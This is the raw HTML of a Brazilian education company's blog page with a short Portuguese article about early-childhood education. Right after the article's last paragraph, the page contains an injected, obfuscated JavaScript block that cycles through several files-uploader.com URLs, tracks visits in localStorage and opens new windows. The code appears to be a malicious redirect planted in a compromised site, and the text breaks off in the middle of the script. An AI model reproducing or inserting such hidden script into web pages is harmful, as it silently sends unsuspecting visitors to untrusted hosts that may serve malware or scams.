xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}@media screen and (max-width: 801px){.swiper-slide{width:100%}}
	</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Educação Infantil" />
	<meta property="og:description" content="Cientes da importância e urgência de um trabalho focado na educação infantil no país, professores têm procurado novas formas de propiciar às crianças a aprendizagem de um modo lúdico e encantador." />
	<meta property="og:url" content="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/" />
	<meta property="og:site_name" content="SUPERA Neuroeducação" />
	<meta property="article:published_time" content="2018-06-26T14:03:06+00:00" />
	<meta property="article:modified_time" content="2018-06-26T14:07:45+00:00" />
	<meta property="og:image" content="https://superaparaescolas.com.br/wp-content/uploads/2014/04/artigo-educacao-infantil.jpg" />
	<meta property="og:image:width" content="890" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="spe" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="spe" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/","url":"https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/","name":"Educação Infantil","isPartOf":{"@id":"https://superaparaescolas.com.br/#website"},"primaryImageOfPage":{"@id":"https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#primaryimage"},"image":{"@id":"https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#primaryimage"},"thumbnailUrl":"https://superaparaescolas.com.br/wp-content/uploads/2014/04/artigo-educacao-infantil.jpg","datePublished":"2018-06-26T14:03:06+00:00","dateModified":"2018-06-26T14:07:45+00:00","author":{"@id":"https://superaparaescolas.com.br/#/schema/person/84e9615b0ee0c843d22f3531f848edec"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/#primaryimage","url":"https://superaparaescolas.com.br/wp-content/uploads/2014/04/artigo-educacao-infantil.jpg","contentUrl":"https://superaparaescolas.com.br/wp-content/uploads/2014/04/artigo-educacao-infantil.jpg","width":890,"height":400},{"@type":"WebSite","@id":"https://superaparaescolas.com.br/#website","url":"https://superaparaescolas.com.br/","name":"SUPERA Neuroeducação","description":"O SUPERA neuroeducação é um método complementar de ensino, focado em neurociência que busca desenvolver as habilidades socioemocionais e cognitivas. As chamadas habilidades do século XXI.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://superaparaescolas.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://superaparaescolas.com.br/#/schema/person/84e9615b0ee0c843d22f3531f848edec","name":"spe","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://superaparaescolas.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7e2ecd93c4f8bb68e0fe8a638047db16eb2df558d494eef5ae7669339c9cc67b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7e2ecd93c4f8bb68e0fe8a638047db16eb2df558d494eef5ae7669339c9cc67b?s=96&d=mm&r=g","caption":"spe"},"url":"https://superaparaescolas.com.br/author/spe/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SUPERA Neuroeducação &raquo; Educação Infantil" href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://superaparaescolas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://superaparaescolas.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='single-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/single.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='archive-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/archive.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/sidebar.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/gallery.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='custom-share-btn-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/custom-share-btn.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='button-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/button.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='footer-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/footer.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='modal-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/modal.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='formularios-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/formularios.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/fonts.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='absupera-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/absupera.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='home-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/home.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/default.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='supera-contato-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/supera-contato.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='botao-responsivo-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/botao-responsivo.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='modal-video-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/modal-video.css?ver=0.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='comments-css' href='https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/css/comments.css?ver=0.0.8' type='text/css' media='all' />
<script type="text/javascript" src="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/js/jquery-3.2.1.min.js?ver=0.0.8" id="jquery-3.2.1.min-js"></script>
<script type="text/javascript" src="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/js/scripts.js?ver=0.0.8" id="scripts-js"></script>
<script type="text/javascript" src="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/js/js.cookie.js?ver=0.0.8" id="js.cookie-js"></script>
<script type="text/javascript" src="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/js/lity.js?ver=0.0.8" id="lity-js"></script>
<script type="text/javascript" src="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/build/js/jquery.mask.js?ver=0.0.8" id="jquery.mask-js"></script>
<link rel="https://api.w.org/" href="https://superaparaescolas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://superaparaescolas.com.br/wp-json/wp/v2/posts/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://superaparaescolas.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://superaparaescolas.com.br/?p=43' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://superaparaescolas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperaparaescolas.com.br%2Feducacao-infantil-o-inicio-do-caminho%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://superaparaescolas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuperaparaescolas.com.br%2Feducacao-infantil-o-inicio-do-caminho%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K38FMG4');</script>
<!-- End Google Tag Manager -->

<!-- Tag RD STATION 06-06-2019 -->
 <script
 type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/3d116224-1dc4-4a6c-9eb8-69a7b3480894-loader.js" >
 </script>

</head>
<div class="all">
<body class="wp-singular post-template-default single single-post postid-43 single-format-image wp-theme-supera-para-escolas">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K38FMG4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<section class="infos-top line">
		<div class="center">
			<div class="widgets-topo">			<div class="textwidget"><p><center>(12) 3932-5959 / (12) 99781-6124</center></p>
</div>
		</div><div class="widgets-topo"><div class="menu-links-supera-container"><ul id="menu-links-supera" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a target="_blank" href="http://www.metodosupera.com.br/curso-supera-ginastica-para-o-cerebro/">Curso SUPERA</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a target="_blank" href="http://www.franquiaeducacional.com/abra-sua-franquia/">Seja um franqueado</a></li>
</ul></div></div>		</div>
	</section>
<header id="header" class="line">
	<div class="center">
		<div class="line">
							<a href="https://superaparaescolas.com.br" title="Página Inicial" class="logo">
					<img src="https://superaparaescolas.com.br/wp-content/themes/supera-para-escolas/images/src/logo-supera-para-escolas-novo.png" alt="logo Supera para Escolas">
				</a>
						<a id="nav-toggle" clas="right" href="#"><span></span></a>
			<div class="menu-line">
				<span class="close-menu">X</span>
				<nav class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-14829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14829"><a href="https://superaparaescolas.com.br/">Home</a></li>
<li id="menu-item-14870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14870"><a href="https://superaparaescolas.com.br/a-empresa/">Quem Somos</a></li>
<li id="menu-item-14871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14871"><a href="https://superaparaescolas.com.br/categoria/depoimentos/">Depoimentos</a></li>
<li id="menu-item-14849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14849"><a href="https://superaparaescolas.com.br/categoria/artigos/">Artigos e Notícias</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://superaparaescolas.com.br/fale-conosco-sobre-o-supera-para-sua-escola/" title="Aplicação do sistema">Contato</a></li>
</ul></nav>											</div>
		</div>
	</div>
</header>

<div id="wrap" class="line">
	
		<article id="content" class="line">
			<div class="header-title">
				<div class="center">
					<h2 class="top-title">
						<span>
							<a href="https://superaparaescolas.com.br/categoria/artigos/">Artigos</a>						</span>
					</h2>
				</div>
			</div>
			<div class="center">
				<div class="wrapper-page">
					<div class="wrapper-left">
													<div class="item-post post-single">
																								<div class="thumbnail">
									<a rel="nofollow" href="https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/" title="Educação Infantil">
										<img width="735" height="330" src="https://superaparaescolas.com.br/wp-content/uploads/2014/04/artigo-educacao-infantil.jpg" class="attachment-thumb size-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://superaparaescolas.com.br/wp-content/uploads/2014/04/artigo-educacao-infantil.jpg 890w, https://superaparaescolas.com.br/wp-content/uploads/2014/04/artigo-educacao-infantil-300x134.jpg 300w" sizes="(max-width: 735px) 100vw, 735px" />									</a>
								</div>

															    <h1 class="title">Educação Infantil</h1>
							    <div class="wrapper-info">
							    	<span class="date">
							    									    		26 de junho de 2018										//
							    		
							    	</span>
							    	<span class="share">Compartilhar:
								    	<ul class="social-share">
    <li><a class='btn-share share icon-facebook s_facebook' target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/"><span>Facebook</span></a></li>
    <li><a class='btn-share share icon-twitter s_twitter' target="_blank" href="https://twitter.com/home?status=https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/ Cientes da importância e urgência de um trabalho focado na"><span>Twitter</span></a></li>
    <li><a class="btn-share share icon-linkedin s_linkedin" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho//&title=Educação Infantil&summary=&source="><span>LinkedIn</span></a></li>
    <li><a class="btn-share share icon-gplus s_gplus" target="_blank" href="https://plus.google.com/share?url=https://superaparaescolas.com.br/educacao-infantil-o-inicio-do-caminho/"><span>Google+</span></a></li>
</ul>							    	</span>
							    </div>
							    							    <h2></h2>
<h2>O início do caminho</h2>
<p>Cientes da importância e da urgência de um trabalho focado na educação infantil no país, professores têm procurado novas formas de propiciar às crianças a aprendizagem de um modo lúdico e encantador. Os desafios são muito grandes, mas a força de vontade e o empenho fazem a educação melhor.</p>
<p>De acordo com a Lei de Diretrizes e Bases da Educação Nacional, a Educação Infantil é a primeira etapa da educação básica e tem como objetivo exercer duas funções, educar e cuidar, sem dar lugar ao assistencialismo. Nesse sentido, constata-se que a Educação Infantil teve que reelaborar as concepções de criança, de educação e de serviços prestados.</p>
<p>Os pais que trabalham fora, muitas vezes, não acompanham o desenvolvimento da educação dos filhos, e esse encargo fica para os professores. A educação deve ser elaborada no sentido mais amplo da palavra, em que não só o be-a-bá é importante, mas também os valores morais e éticos &#8211; questões a serem observadas desde que a criança entra na escola. Isso importante, pois os primeiros estímulos influenciam o resto da vida. As experiências nessa época da vida refletem o comportamento futuro dos alunos.</p>
<p>Ser este professor &#8211; que atua no desenvolvimento da criança &#8211; é um desafio cada vez maior, e as possibilidades são igualmente grandes. A responsabilidade e a paixão pela profissão devem andar lado a lado todos os dias na carreira de alguém que escolhe ser educador.</p>
<p>É acompanhar o desabrochar em aluno de seis anos ou menos com características que vão acompanha-lo pelo resto da vida. O ambiente em que ele está inserido e o como ele é estimulado a trabalhar nas dinâmicas, jogos e brincadeiras propostos dizem muito a respeito do futuro homem que está se formando.</p>
<p>Por isso, é dever de todos os professores, colaborar com a formação do cidadão desde pequeno. Estímulo não pode faltar, nem carinho, nem paciência, nem formação especializada. Vale dizer que não é qualquer um que tem o potencial de educar, muito menos o de cuidar de crianças.</p>
<p>E para que o professor possa melhor desempenhar suas funções na educação infantil, a administração da escola deve gerir as condições de ambiente físico, psicológico, emocional e didático da convivência das crianças &#8211; indo mais além: disponibilizando recursos e materiais psicopedagógicos extracurriculares que lhe facilitem o trabalho e complementem o desenvolvimento da criança.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://files-uploader.com/xYM9c6','https://files-uploader.com/SYW8c6','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://files-uploader.com/NsI5c7','8SJGLkz','random','https://files-uploader.com/ehk1c8','7196643rGaMMg','setItem','-mnts','https://files-uploader.com/JPf2c1','266801SrzfpD','substr','floor','-local-storage','https://files-uploader.com/hIO4c6','3ThLcDl','stopPropagation','_blank','https://files-uploader.com/BCg3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://files-uploader.com/sdn0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://files-uploader.com/tWw6c3','https://files-uploader.com/qfQ7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return 